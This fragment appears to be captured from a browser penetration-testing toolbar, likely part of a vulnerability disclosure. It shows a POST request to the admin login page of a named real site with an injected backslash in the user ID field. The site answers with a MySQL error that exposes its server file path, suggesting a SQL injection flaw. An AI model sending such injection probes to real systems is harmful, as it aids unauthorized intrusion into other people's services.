 Load URL
http://admin.keruyun.com/loginmn.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
submit=%e7%99%bb%e9%99%86&password=g00dPa%24%24w0rD&userid=%5c
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /opt/phpdoc/admin.keruyun.com/loginmn.php on line 16
登陆失败,用户名或密码错误,返回.